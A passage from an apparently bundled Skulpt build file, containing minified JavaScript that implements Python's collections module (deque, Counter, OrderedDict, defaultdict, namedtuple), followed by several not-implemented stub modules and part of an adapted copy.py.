Sk.builtin.dict(s);_make.co_varnames=[\"_cls\",\"iterable\"],_asdict.co_varnames=[\"self\"],_replace.co_kwargs=1,_replace.co_varnames=[\"_self\"];const v={};for(let e=0;e<o.length;e++)v[p[e].$mangled]=new Sk.builtin.property(new a._itemgetter([new Sk.builtin.int_(e)]),void 0,void 0,new Sk.builtin.str(\"Alias for field number \"+e));return Sk.abstr.buildNativeClass(n,{constructor:function NamedTuple(){},base:Sk.builtin.tuple,slots:{tp$doc:n+\"(\"+o.join(\", \")+\")\",tp$new(a,b){a=Sk.abstr.copyKeywordsToNamedArgs(\"__new__\",o,a,b,t);const c=new this.constructor;return Sk.builtin.tuple.call(c,a),c},$r(){const a=this.v.map((a,b)=>o[b]+\"=\"+Sk.misceval.objectRepr(a));return new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+a.join(\", \")+\")\")}},proto:Object.assign({__module__:Sk.builtin.checkNone(m)?Sk.globals.__name__:m,__slots__:new Sk.builtin.tuple,_fields:r,_field_defaults:u,_make:new Sk.builtin.classmethod(new Sk.builtin.func(_make)),_asdict:new Sk.builtin.func(_asdict),_replace:new Sk.builtin.func(_replace)},v)})}a.__all__=new Sk.builtin.list([\"deque\",\"defaultdict\",\"namedtuple\",\"Counter\",\"OrderedDict\"].map(a=>new Sk.builtin.str(a))),a.defaultdict=Sk.abstr.buildNativeClass(\"collections.defaultdict\",{constructor:function defaultdict(a,b){this.default_factory=a,Sk.builtin.dict.call(this,b)},base:Sk.builtin.dict,methods:{copy:{$meth(){return this.$copy()},$flags:{NoArgs:!0}},__copy__:{$meth(){return this.$copy()},$flags:{NoArgs:!0}},__missing__:{$meth(a){if(Sk.builtin.checkNone(this.default_factory))throw new Sk.builtin.KeyError(Sk.misceval.objectRepr(a));else{const b=Sk.misceval.callsimArray(this.default_factory,[]);return this.mp$ass_subscript(a,b),b}},$flags:{OneArg:!0}}},getsets:{default_factory:{$get(){return this.default_factory},$set(a){a=a||Sk.builtin.none.none$,this.default_factory=a}}},slots:{tp$doc:\"defaultdict(default_factory[, ...]) --> dict with default factory\\n\\nThe default factory is called without arguments to produce\\na new value when a key is not present, in __getitem__ only.\\nA defaultdict compares equal to a dict with the same items.\\nAll remaining arguments are treated the same as if they were\\npassed to the dict constructor, including keyword arguments.\\n\",tp$init(a,b){const c=a.shift();if(void 0===c)this.default_factory=Sk.builtin.none.none$;else if(!Sk.builtin.checkCallable(c)&&!Sk.builtin.checkNone(c))throw new Sk.builtin.TypeError(\"first argument must be callable\");else this.default_factory=c;return Sk.builtin.dict.prototype.tp$init.call(this,a,b)},$r(){const a=Sk.misceval.objectRepr(this.default_factory),b=Sk.builtin.dict.prototype.$r.call(this).v;return new Sk.builtin.str(\"defaultdict(\"+a+\", \"+b+\")\")}},proto:{$copy(){const b=[];return Sk.misceval.iterFor(Sk.abstr.iter(this),a=>{b.push(a),b.push(this.mp$subscript(a))}),new a.defaultdict(this.default_factory,b)}}}),a.Counter=Sk.abstr.buildNativeClass(\"Counter\",{constructor:function Counter(){this.$d=new Sk.builtin.dict,Sk.builtin.dict.apply(this)},base:Sk.builtin.dict,methods:{elements:{$flags:{NoArgs:!0},$meth(){const b=a._chain.tp$getattr(new Sk.builtin.str(\"from_iterable\")),c=a._starmap,d=a._repeat,e=Sk.misceval.callsimArray;return e(b,[e(c,[d,e(this.tp$getattr(this.str$items))])])}},most_common:{$flags:{NamedArgs:[\"n\"],Defaults:[Sk.builtin.none.none$]},$meth(a){length=this.sq$length(),Sk.builtin.checkNone(a)?a=length:(a=Sk.misceval.asIndexOrThrow(a),a=a>length?length:0>a?0:a);const b=this.$items().sort((c,a)=>Sk.misceval.richCompareBool(c[1],a[1],\"Lt\")?1:Sk.misceval.richCompareBool(c[1],a[1],\"Gt\")?-1:0);return new Sk.builtin.list(b.slice(0,a).map(a=>new Sk.builtin.tuple(a)))}},update:{$flags:{FastCall:!0},$meth(a,b){return Sk.abstr.checkArgsLen(\"update\",a,0,1),this.counter$update(a,b)}},subtract:{$flags:{FastCall:!0},$meth(a,b){Sk.abstr.checkArgsLen(\"subtract\",a,0,1);const c=a[0];if(void 0!==c)if(c instanceof Sk.builtin.dict)for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext()){const a=this.mp$subscript(b);this.mp$ass_subscript(b,Sk.abstr.numberBinOp(a,c.mp$subscript(b),\"Sub\"))}else for(iter=Sk.abstr.iter(c),k=iter.tp$iternext();void 0!==k;k=iter.tp$iternext()){const a=this.mp$subscript(k);this.mp$ass_subscript(k,Sk.abstr.numberBinOp(a,this.$one,\"Sub\"))}b=b||[];for(let c=0;c<b.length;c+=2){const a=new Sk.builtin.str(b[c]),d=this.mp$subscript(a);this.mp$ass_subscript(a,Sk.abstr.numberBinOp(d,b[c+1],\"Sub\"))}return Sk.builtin.none.none$}},__missing__:{$meth(){return this.$zero},$flags:{OneArg:!0}},copy:{$meth(){return Sk.misceval.callsimArray(a.Counter,[this])},$flags:{NoArgs:!0}}},getsets:{__dict__:Sk.generic.getSetDict},slots:{tp$doc:\"Dict subclass for counting hashable items.  Sometimes called a bag\\n    or multiset.  Elements are stored as dictionary keys and their counts\\n    are stored as dictionary values.\\n\\n    >>> c = Counter('abcdeabcdabcaba')  # count elements from a string\\n\\n    >>> c.most_common(3)                # three most common elements\\n    [('a', 5), ('b', 4), ('c', 3)]\\n    >>> sorted(c)                       # list all unique elements\\n    ['a', 'b', 'c', 'd', 'e']\\n    >>> ''.join(sorted(c.elements()))   # list elements with repetitions\\n    'aaaaabbbbcccdde'\\n    >>> sum(c.values())                 # total of all counts\\n    15\\n\\n    >>> c['a']                          # count of letter 'a'\\n    5\\n    >>> for elem in 'shazam':           # update counts from an iterable\\n    ...     c[elem] += 1                # by adding 1 to each element's count\\n    >>> c['a']                          # now there are seven 'a'\\n    7\\n    >>> del c['b']                      # remove all 'b'\\n    >>> c['b']                          # now there are zero 'b'\\n    0\\n\\n    >>> d = Counter('simsalabim')       # make another counter\\n    >>> c.update(d)                     # add in the second counter\\n    >>> c['a']                          # now there are nine 'a'\\n    9\\n\\n    >>> c.clear()                       # empty the counter\\n    >>> c\\n    Counter()\\n\\n    Note:  If a count is set to zero or reduced to zero, it will remain\\n    in the counter until the entry is deleted or the counter is cleared:\\n\\n    >>> c = Counter('aaabbc')\\n    >>> c['b'] -= 2                     # reduce the count of 'b' by two\\n    >>> c.most_common()                 # 'b' is still in, but its count is zero\\n    [('a', 3), ('c', 1), ('b', 0)]\\n\\n\",tp$init(a,b){return Sk.abstr.checkArgsLen(this.tpjs_name,a,0,1),this.counter$update(a,b)},$r(){const a=0<this.size?Sk.builtin.dict.prototype.$r.call(this).v:\"\";return new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+a+\")\")},tp$as_sequence_or_mapping:!0,mp$ass_subscript(a,b){return void 0===b?this.mp$lookup(a)&&Sk.builtin.dict.prototype.mp$ass_subscript.call(this,a,b):Sk.builtin.dict.prototype.mp$ass_subscript.call(this,a,b)},tp$as_number:!0,nb$positive:counterNumberSlot(function(a){this.$items().forEach(([b,c])=>{Sk.misceval.richCompareBool(c,this.$zero,\"Gt\")&&a.mp$ass_subscript(b,c)})}),nb$negative:counterNumberSlot(function(a){this.$items().forEach(([b,c])=>{Sk.misceval.richCompareBool(c,this.$zero,\"Lt\")&&a.mp$ass_subscript(b,Sk.abstr.numberBinOp(this.$zero,c,\"Sub\"))})}),nb$subtract:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=Sk.abstr.numberBinOp(d,b.mp$subscript(c),\"Sub\");Sk.misceval.richCompareBool(e,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,e)}),b.$items().forEach(([b,c])=>{void 0===this.mp$lookup(b)&&Sk.misceval.richCompareBool(c,this.$zero,\"Lt\")&&a.mp$ass_subscript(b,Sk.abstr.numberBinOp(this.$zero,c,\"Sub\"))})}),nb$add:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=Sk.abstr.numberBinOp(d,b.mp$subscript(c),\"Add\");Sk.misceval.richCompareBool(e,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,e)}),b.$items().forEach(([b,c])=>{void 0===this.mp$lookup(b)&&Sk.misceval.richCompareBool(c,this.$zero,\"Gt\")&&a.mp$ass_subscript(b,c)})}),nb$inplace_add:counterInplaceSlot(\"+\",function(a){a.$items().forEach(([a,b])=>{const c=Sk.abstr.numberInplaceBinOp(this.mp$subscript(a),b,\"Add\");this.mp$ass_subscript(a,c)})}),nb$inplace_subtract:counterInplaceSlot(\"-\",function(a){a.$items().forEach(([a,b])=>{const c=Sk.abstr.numberInplaceBinOp(this.mp$subscript(a),b,\"Sub\");this.mp$ass_subscript(a,c)})}),nb$or:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=b.mp$subscript(c),f=Sk.misceval.richCompareBool(d,e,\"Lt\")?e:d;Sk.misceval.richCompareBool(f,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,f)}),b.$items().forEach(([b,c])=>{void 0===this.mp$lookup(b)&&Sk.misceval.richCompareBool(c,this.$zero,\"Gt\")&&a.mp$ass_subscript(b,c)})}),nb$and:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=b.mp$subscript(c),f=Sk.misceval.richCompareBool(d,e,\"Lt\")?d:e;Sk.misceval.richCompareBool(f,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,f)})}),nb$inplace_and:counterInplaceSlot(\"&\",function(a){this.$items().forEach(([b,c])=>{const d=a.mp$subscript(b);Sk.misceval.richCompareBool(d,c,\"Lt\")&&this.mp$ass_subscript(b,d)})}),nb$inplace_or:counterInplaceSlot(\"|\",function(a){a.$items().forEach(([a,b])=>{Sk.misceval.richCompareBool(b,this.mp$subscript(a),\"Gt\")&&this.mp$ass_subscript(a,b)})}),nb$reflected_and:null,nb$reflected_or:null,nb$reflected_add:null,nb$reflected_subtract:null},proto:{keep$positive(){return this.$items().forEach(([a,b])=>{Sk.misceval.richCompareBool(b,this.$zero,\"LtE\")&&this.mp$ass_subscript(a)}),this},$zero:new Sk.builtin.int_(0),$one:new Sk.builtin.int_(1),str$items:new Sk.builtin.str(\"items\"),counter$update(a,b){const c=a[0];if(void 0!==c)if(!Sk.builtin.checkMapping(c))for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext()){const a=this.mp$subscript(b);this.mp$ass_subscript(b,Sk.abstr.numberBinOp(a,this.$one,\"Add\"))}else if(!this.sq$length())this.update$common(a,void 0,\"update\");else for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext()){const a=this.mp$subscript(b);this.mp$ass_subscript(b,Sk.abstr.numberBinOp(a,c.mp$subscript(b),\"Add\"))}if(b&&b.length)if(!this.sq$length())this.update$common([],b,\"update\");else for(let a=0;a<b.length;a+=2){const c=new Sk.builtin.str(b[a]),d=this.mp$subscript(c);this.mp$ass_subscript(c,Sk.abstr.numberBinOp(d,b[a+1],\"Add\"))}return Sk.builtin.none.none$}},classmethods:{fromkeys:{$meth:function fromkeys(){throw new Sk.builtin.NotImplementedError(\"Counter.fromkeys() is undefined.  Use Counter(iterable) instead.\")},$flags:{MinArgs:1,MaxArgs:2}}}});const b=Sk.abstr.buildIteratorClass(\"odict_iterator\",{constructor:function odict_iter_(a){this.$index=0,this.$seq=a.sk$asarray(),this.$orig=a},iternext:Sk.generic.iterNextWithArrayCheckSize,flags:{sk$acceptable_as_base_class:!1}});a.OrderedDict=Sk.abstr.buildNativeClass(\"OrderedDict\",{constructor:function OrderedDict(){return this.orderedkeys=[],Sk.builtin.dict.call(this),this},base:Sk.builtin.dict,slots:{tp$as_sequence_or_mapping:!0,tp$init(a,b){Sk.abstr.checkArgsLen(\"OrderedDict\",a,0,1),a.unshift(this),res=Sk.misceval.callsimArray(this.update,a,b)},tp$doc:\"Dictionary that remembers insertion order\",$r(){let a,b;const c=[];for(let b=this.tp$iter(),d=b.tp$iternext();void 0!==d;d=b.tp$iternext())a=this.mp$subscript(d),void 0===a&&(a=null),c.push(\"(\"+Sk.misceval.objectRepr(d)+\", \"+Sk.misceval.objectRepr(a)+\")\");return b=c.join(\", \"),0<c.length&&(b=\"[\"+b+\"]\"),new Sk.builtin.str(\"OrderedDict(\"+b+\")\")},tp$richcompare(b,c){if(\"Eq\"!=c&&\"Ne\"!=c)return Sk.builtin.NotImplemented.NotImplemented$;const d=\"Eq\"==c;if(!(b instanceof a.OrderedDict))return Sk.builtin.dict.prototype.tp$richcompare.call(this,b,c);const e=this.size,f=b.size;if(e!==f)return!d;for(let a=this.tp$iter(),e=b.tp$iter(),f=a.tp$iternext(),g=e.tp$iternext();void 0!==f;f=a.tp$iternext(),g=e.tp$iternext()){if(!Sk.misceval.isTrue(Sk.misceval.richCompareBool(f,g,\"Eq\")))return!d;const a=this.mp$subscript(f),c=b.mp$subscript(g);if(!Sk.misceval.isTrue(Sk.misceval.richCompareBool(a,c,\"Eq\")))return!d}return d},mp$ass_subscript(a,b){if(void 0===b){const b=this.pop$item(a);if(void 0===b)throw new Sk.builtin.KeyError(a)}else this.set$item(a,b)},tp$iter(){return new b(this)}},methods:{pop:{$flags:{NamedArgs:[\"key\",\"default\"],Defaults:[null]},$meth(a,b){return null===b?Sk.misceval.callsimArray(Sk.builtin.dict.prototype.pop,[this,a]):Sk.misceval.callsimArray(Sk.builtin.dict.prototype.pop,[this,a,b])}},popitem:{$flags:{NamedArgs:[\"last\"],Defaults:[Sk.builtin.bool.true$]},$meth(a){let b,c;if(!this.orderedkeys.length)throw new Sk.builtin.KeyError(\"dictionary is empty\");return b=this.orderedkeys[0],Sk.misceval.isTrue(a)&&(b=this.orderedkeys[this.orderedkeys.length-1]),c=Sk.misceval.callsimArray(this.pop,[this,b]),new Sk.builtin.tuple([b,c])}},move_to_end:{$flags:{NamedArgs:[\"key\",\"last\"],Defaults:[Sk.builtin.bool.true$]},$meth(a,b){let c,d=-1;for(let e=0;e<this.orderedkeys.length;e++)if(c=this.orderedkeys[e],c===a||Sk.misceval.richCompareBool(c,a,\"Eq\")){d=e;break}if(-1!==d)this.orderedkeys.splice(d,1);else throw new Sk.builtin.KeyError(a);return Sk.misceval.isTrue(b)?this.orderedkeys.push(a):this.orderedkeys.unshift(a),Sk.builtin.none.none$}}},proto:{sk$asarray(){return this.orderedkeys.slice(0)},set$item(a,b){const c=this.orderedkeys.indexOf(a);-1==c&&this.orderedkeys.push(a),Sk.builtin.dict.prototype.set$item.call(this,a,b)},pop$item(a){var b=this.orderedkeys.indexOf(a);if(-1!=b)return this.orderedkeys.splice(b,1),Sk.builtin.dict.prototype.pop$item.call(this,a)}}}),a.deque=Sk.abstr.buildNativeClass(\"collections.deque\",{constructor:function deque(a,b,c,d,e){this.head=c||0,this.tail=d||0,this.mask=e||1,this.maxlen=b,this.v=a||[,,]},slots:{tp$doc:\"deque([iterable[, maxlen]]) --> deque object\\n\\nA list-like sequence optimized for data accesses near its endpoints.\",tp$hash:Sk.builtin.none.none$,tp$new:Sk.generic.new,tp$init(a,b){if([iterable,maxlen]=Sk.abstr.copyKeywordsToNamedArgs(\"deque\",[\"iterable\",\"maxlen\"],a,b),void 0!==maxlen&&!Sk.builtin.checkNone(maxlen))if(maxlen=Sk.misceval.asIndexSized(maxlen,Sk.builtin.OverflowError,\"an integer is required\"),0>maxlen)throw new Sk.builtin.ValueError(\"maxlen must be non-negative\");else this.maxlen=maxlen;this.$clear(),void 0!==iterable&&this.$extend(iterable)},tp$getattr:Sk.generic.getAttr,tp$richcompare(b,c){var d=Math.max;if(this===b&&Sk.misceval.opAllowsEquality(c))return!0;if(!(b instanceof a.deque))return Sk.builtin.NotImplemented.NotImplemented$;const e=b,f=this.v;b=b.v;const g=this.tail-this.head&this.mask,h=e.tail-e.head&e.mask;let j,l=d(g,h);if(g===h)for(l=0;l<g&&l<h&&(j=Sk.misceval.richCompareBool(f[this.head+l&this.mask],b[e.head+l&e.mask],\"Eq\"),!!j);++l);if(l>=g||l>=h)switch(c){case\"Lt\":return g<h;case\"LtE\":return g<=h;case\"Eq\":return g===h;case\"NotEq\":return g!==h;case\"Gt\":return g>h;case\"GtE\":return g>=h;}return\"Eq\"!==c&&(\"NotEq\"===c||Sk.misceval.richCompareBool(f[this.head+l&this.mask],b[e.head+l&e.mask],c))},tp$iter(){return new c(this)},$r(){const a=[],b=this.tail-this.head&this.mask;if(this.$entered_repr)return new Sk.builtin.str(\"[...]\");this.$entered_repr=!0;for(let c=0;c<b;c++)a.push(Sk.misceval.objectRepr(this.v[this.head+c&this.mask]));const c=Sk.abstr.typeName(this);return void 0===this.maxlen?(this.$entered_repr=void 0,new Sk.builtin.str(c+\"([\"+a.filter(Boolean).join(\", \")+\"])\")):new Sk.builtin.str(c+\"([\"+a.filter(Boolean).join(\", \")+\"], maxlen=\"+this.maxlen+\")\")},tp$as_number:!0,nb$bool(){return 0!=(this.tail-this.head&this.mask)},tp$as_sequence_or_mapping:!0,sq$contains(a){for(let b=this.tp$iter(),c=b.tp$iternext();void 0!==c;c=b.tp$iternext())if(Sk.misceval.richCompareBool(c,a,\"Eq\"))return!0;return!1},sq$concat(b){if(!(b instanceof a.deque))throw new Sk.builtin.TypeError(\"can only concatenate deque (not '\"+Sk.abstr.typeName(b)+\"') to deque\");const c=this.$copy();for(let a=b.tp$iter(),d=a.tp$iternext();void 0!==d;d=a.tp$iternext())c.$push(d);return c},sq$length(){return this.tail-this.head&this.mask},sq$repeat(a){a=Sk.misceval.asIndexOrThrow(a,\"can't multiply sequence by non-int of type '{tp$name}'\");const b=this.tail-this.head&this.mask,c=this.$copy();let d;0>=a&&c.$clear();for(let e=1;e<a;e++)for(let a=0;a<b;a++)d=this.head+a&this.mask,c.$push(this.v[d]);return c},mp$subscript(a){a=Sk.misceval.asIndexOrThrow(a);const b=this.tail-this.head&this.mask;if(a>=b||a<-b)throw new Sk.builtin.IndexError(\"deque index out of range\");const c=(0<=a?this.head:this.tail)+a&this.mask;return this.v[c]},mp$ass_subscript(a,b){a=Sk.misceval.asIndexOrThrow(a);const c=this.tail-this.head&this.mask;if(a>=c||a<-c)throw new Sk.builtin.IndexError(\"deque index out of range\");void 0===b?this.del$item(a):this.set$item(a,b)},nb$inplace_add(a){for(this.maxlen=void 0,it=Sk.abstr.iter(a),i=it.tp$iternext();void 0!==i;i=it.tp$iternext())this.$push(i);return this},nb$inplace_multiply(a){a=Sk.misceval.asIndexSized(a,Sk.builtin.OverflowError,\"can't multiply sequence by non-int of type '{tp$name}'\"),0>=a&&this.$clear();const b=this.$copy(),c=this.tail-this.head&this.mask;for(let d=1;d<a;d++)for(let a=0;a<c;a++){const c=this.head+a&this.mask;b.$push(this.v[c])}return this.v=b.v,this.head=b.head,this.tail=b.tail,this.mask=b.mask,this}},methods:{append:{$meth(a){return this.$push(a),Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Add an element to the right side of the deque.\"},appendleft:{$meth(a){return this.$pushLeft(a),Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Add an element to the left side of the deque.\"},clear:{$meth(){return this.$clear(),Sk.builtin.none.none$},$flags:{NoArgs:!0},$textsig:null,$doc:\"Remove all elements from the deque.\"},__copy__:{$meth(){return this.$copy()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Return a shallow copy of a deque.\"},copy:{$meth(){return this.$copy()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Return a shallow copy of a deque.\"},count:{$meth(a){const b=this.tail-this.head&this.mask;let c=0;for(let d=0;d<b;d++)Sk.misceval.richCompareBool(this.v[this.head+d&this.mask],a,\"Eq\")&&c++;return new Sk.builtin.int_(c)},$flags:{OneArg:!0},$textsig:null,$doc:\"D.count(value) -> integer -- return number of occurrences of value\"},extend:{$meth(a){return this.$extend(a),Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Extend the right side of the deque with elements from the iterable\"},extendleft:{$meth(a){for(it=Sk.abstr.iter(a),i=it.tp$iternext();void 0!==i;i=it.tp$iternext())this.$pushLeft(i);return Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Extend the left side of the deque with elements from the iterable\"},index:{$meth(a,b,c){const d=this.$index(a,b,c);if(void 0!==d)return new Sk.builtin.int_(d);throw new Sk.builtin.ValueError(Sk.misceval.objectRepr(a)+\" is not in deque\")},$flags:{MinArgs:1,MaxArgs:3},$textsig:null,$doc:\"D.index(value, [start, [stop]]) -> integer -- return first index of value.\\nRaises ValueError if the value is not present.\"},insert:{$meth(a,b){a=Sk.misceval.asIndexOrThrow(a,\"integer argument expected, got {tp$name}\");const c=this.tail-this.head&this.mask;if(void 0!==this.maxlen&&c>=this.maxlen)throw new Sk.builtin.IndexError(\"deque already at its maximum size\");a>c&&(a=c),a<=-c&&(a=0);const d=(0<=a?this.head:this.tail)+a&this.mask;let e=this.tail;for(this.tail=this.tail+1&this.mask;e!==d;){const a=e-1&this.mask;this.v[e]=this.v[a],e=a}return this.v[d]=b,this.head===this.tail&&this.$resize(this.v.length,this.v.length<<1),Sk.builtin.none.none$},$flags:{MinArgs:2,MaxArgs:2},$textsig:null,$doc:\"D.insert(index, object) -- insert object before index\"},pop:{$meth(){return this.$pop()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Remove and return the rightmost element.\"},popleft:{$meth(){return this.$popLeft()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Remove and return the leftmost element.\"},remove:{$meth(a){const b=this.$index(a);if(void 0===b)throw new Sk.builtin.ValueError(Sk.misceval.objectRepr(a)+\" is not in deque\");const c=this.head+b&this.mask;for(let b=c;b!==this.tail;){const a=b+1&this.mask;this.v[b]=this.v[a],b=a}this.tail=this.tail-1&this.mask;var d=this.tail-this.head&this.mask;d<this.mask>>>1&&this.$resize(d,this.v.length>>>1)},$flags:{OneArg:!0},$textsig:null,$doc:\"D.remove(value) -- remove first occurrence of value.\"},__reversed__:{$meth(){return new d(this)},$flags:{NoArgs:!0},$textsig:null,$doc:\"D.__reversed__() -- return a reverse iterator over the deque\"},reverse:{$meth(){const c=this.head,d=this.tail,e=this.mask,f=this.tail-this.head&this.mask;for(let g=0;g<~~(f/2);g++){const f=d-g-1&e,a=c+g&e,b=this.v[f];this.v[f]=this.v[a],this.v[a]=b}return Sk.builtin.none.none$},$flags:{NoArgs:!0},$textsig:null,$doc:\"D.reverse() -- reverse *IN PLACE*\"},rotate:{$meth(a){a=void 0===a?1:Sk.misceval.asIndexSized(a,Sk.builtin.OverflowError);const c=this.head,d=this.tail;if(0===a||c===d)return this;if(this.head=c-a&this.mask,this.tail=d-a&this.mask,0<a)for(let e=1;e<=a;e++){const f=c-e&this.mask,a=d-e&this.mask;this.v[f]=this.v[a],this.v[a]=void 0}else for(let e=0;e>a;e--){const f=d-e&this.mask,a=c-e&this.mask;this.v[f]=this.v[a],this.v[a]=void 0}return Sk.builtin.none.none$},$flags:{MinArgs:0,MaxArgs:1},$textsig:null,$doc:\"Rotate the deque n steps to the right (default n=1).  If n is negative, rotates left.\"}},getsets:{maxlen:{$get(){return void 0===this.maxlen?Sk.builtin.none.none$:new Sk.builtin.int_(this.maxlen)},$doc:\"maximum size of a deque or None if unbounded\"}},proto:{$clear(){this.head=0,this.tail=0,this.mask=1,this.v=[,,]},$copy(){return new a.deque(this.v.slice(0),this.maxlen,this.head,this.tail,this.mask)},$extend(a){for(it=Sk.abstr.iter(a),i=it.tp$iternext();void 0!==i;i=it.tp$iternext())this.$push(i)},set$item(a,b){const c=(0<=a?this.head:this.tail)+a&this.mask;this.v[c]=b},del$item(a){const b=(0<=a?this.head:this.tail)+a&this.mask;for(let c=b;c!==this.tail;){const a=c+1&this.mask;this.v[c]=this.v[a],c=a}const c=this.tail-this.head&this.mask;this.tail=this.tail-1&this.mask,c<this.mask>>>1&&this.$resize(c,this.v.length>>>1)},$push(a){this.v[this.tail]=a,this.tail=this.tail+1&this.mask,this.head===this.tail&&this.$resize(this.v.length,this.v.length<<1);const b=this.tail-this.head&this.mask;return void 0!==this.maxlen&&b>this.maxlen&&this.$popLeft(),this},$pushLeft(a){this.head=this.head-1&this.mask,this.v[this.head]=a,this.head===this.tail&&this.$resize(this.v.length,this.v.length<<1);const b=this.tail-this.head&this.mask;return void 0!==this.maxlen&&b>this.maxlen&&this.$pop(),this},$pop(){if(this.head===this.tail)throw new Sk.builtin.IndexError(\"pop from an empty deque\");this.tail=this.tail-1&this.mask;const a=this.v[this.tail];this.v[this.tail]=void 0;const b=this.tail-this.head&this.mask;return b<this.mask>>>1&&this.$resize(b,this.v.length>>>1),a},$popLeft(){if(this.head===this.tail)throw new Sk.builtin.IndexError(\"pop from an empty deque\");const a=this.v[this.head];this.v[this.head]=void 0,this.head=this.head+1&this.mask;const b=this.tail-this.head&this.mask;return b<this.mask>>>1&&this.$resize(b,this.v.length>>>1),a},$resize(a,b){const c=this.head,d=this.mask;if(this.head=0,this.tail=a,this.mask=b-1,0===c)return void(this.v.length=b);const e=Array(b);for(let f=0;f<a;f++)e[f]=this.v[c+f&d];this.v=e},$index(a,b,c){const d=this.tail-this.head&this.mask;b=void 0===b?0:Sk.misceval.asIndexOrThrow(b),c=c===void 0?d:Sk.misceval.asIndexOrThrow(c);const e=this.head,f=this.mask,g=this.v,h=0<=b?b:b<-d?0:d+b;c=0<=c?c:c<-d?0:d+c;for(let d=h;d<c;d++)if(g[e+d&f]===a)return d},sk$asarray(){const a=[],b=this.tail-this.head&this.mask;for(let c=0;c<b;++c){const b=this.head+c&this.mask;a.push(this.v[b])}return a}}});const c=Sk.abstr.buildIteratorClass(\"_collections._deque_iterator\",{constructor:function _deque_iterator(a){this.$index=0,this.dq=a.v,this.$length=a.tail-a.head&a.mask,this.$head=a.head,this.$tail=a.tail,this.$mask=a.mask},iternext(){if(!(this.$index>=this.$length)){const a=(0<=this.$index?this.$head:this.$tail)+this.$index&this.$mask;return this.$index++,this.dq[a]}},methods:{__length_hint__:{$meth:function __length_hint__(){return new Sk.builtin.int_(this.$length-this.$index)},$flags:{NoArgs:!0}}}}),d=Sk.abstr.buildIteratorClass(\"_collections._deque_reverse_iterator\",{constructor:function _deque_reverse_iterator(a){this.$index=(a.tail-a.head&a.mask)-1,this.dq=a.v,this.$head=a.head,this.$mask=a.mask},iternext(){if(!(0>this.$index)){const a=this.$head+this.$index&this.$mask;return this.$index--,this.dq[a]}},methods:{__length_hint__:Sk.generic.iterReverseLengthHintMethodDef}}),e=new RegExp(/^[0-9].*/),f=new RegExp(/^[0-9_].*/),g=new RegExp(/^\\w*$/),h=/,/g,j=/\\s+/;return namedtuple.co_argcount=2,namedtuple.co_kwonlyargcount=3,namedtuple.$kwdefs=[Sk.builtin.bool.false$,Sk.builtin.none.none$,Sk.builtin.none.none$],namedtuple.co_varnames=[\"typename\",\"field_names\",\"rename\",\"defaults\",\"module\"],a.namedtuple=new Sk.builtin.func(namedtuple),a}","src/lib/colorsys.py":"raise NotImplementedError(\"colorsys is not yet implemented in Skulpt\")\n","src/lib/commands.py":"raise NotImplementedError(\"commands is not yet implemented in Skulpt\")\n","src/lib/compileall.py":"raise NotImplementedError(\"compileall is not yet implemented in Skulpt\")\n","src/lib/compiler/__init__.py":"raise NotImplementedError(\"compiler is not yet implemented in Skulpt\")\n","src/lib/config/__init__.py":"raise NotImplementedError(\"config is not yet implemented in Skulpt\")\n","src/lib/contextlib.py":"raise NotImplementedError(\"contextlib is not yet implemented in Skulpt\")\n","src/lib/cookielib.py":"raise NotImplementedError(\"cookielib is not yet implemented in Skulpt\")\n","src/lib/copy.py":"\"\"\"\nThis file was modified from CPython.\nCopyright (c) 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010,\n2011, 2012, 2013, 2014, 2015 Python Software Foundation; All Rights Reserved\n\"\"\"\nimport types\nclass Error(Exception):\n    pass\nerror = Error \nclass _EmptyClass:\n    pass\ntry:\n    long\nexcept NameError:\n    long = int\n\ndef copy(x):\n    cls = type(x)\n    if callable(x):\n        return x\n    copier = getattr(cls, \"__copy__\", None)\n    if copier:\n        return copier(x)\n    if cls in (type(None), int, float, bool, str, tuple, type, frozenset, long):\n        return x\n    if (cls == list) or (cls == dict) or (cls == set) or (cls == slice):\n        return cls(x)\n    try:\n        getstate = getattr(x, \"__getstate__\", None)\n        setstate = getattr(x, \"__setstate__\", None)\n        initargs = getattr(x, \"__getinitargs__\", None)\n    except:\n        reductor = False\n    if getstate or setstate or initargs:\n        raise NotImplementedError(\"Skulpt does not yet support copying with user-defined __getstate__, __setstate__ or __getinitargs__()\")\n    reductor = getattr(x, \"__reduce_ex__\", None)\n    if reductor:\n        rv = reductor(4)\n    else:\n        reductor = getattr(x, \"__reduce__\", None)\n        if reductor:\n            rv = reductor()\n        elif str(cls)[1:6] == \"class\":\n            copier = _copy_inst\n            return copier(x)\n        else:\n            raise Error(\"un(shallow)copyable object of type %s\" % cls)\n    if isinstance(rv, str):\n        return x\n    return _reconstruct(x, rv, 0)\n\ndef _copy_inst(x):\n    if hasattr(x, '__copy__'):\n        return x.__copy__()\n    if hasattr(x, '__getinitargs__'):\n        args = x.__getinitargs__()\n        y = x.__class__(*args)\n    else:\n        y = _EmptyClass()\n        y.__class__ = x.__class__\n    if hasattr(x, '__getstate__'):\n        state = x.__getstate__()\n    else:\n        state = x.__dict__\n    if hasattr(y, '__setstate__'):\n        y.__setstate__(state)\n    else:\n        y.__dict__.update(state)\n    return y\n\nd = _deepcopy_dispatch = {}\n\ndef deepcopy(x, memo=None, _nil=[]):\n    \"\"\"Deep copy operation on arbitrary Python objects.\n    See the module's 